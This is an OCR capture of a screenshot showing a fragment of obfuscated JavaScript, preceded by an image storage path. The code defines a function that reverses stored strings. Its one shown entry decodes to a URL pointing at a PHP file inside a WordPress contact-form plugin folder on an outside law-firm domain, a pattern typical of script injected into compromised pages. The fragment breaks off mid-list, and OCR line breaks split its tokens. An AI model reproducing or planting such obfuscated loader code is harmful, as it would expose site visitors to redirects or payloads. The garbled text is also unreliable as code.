
$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().joi
n("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egami
eruces-ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=f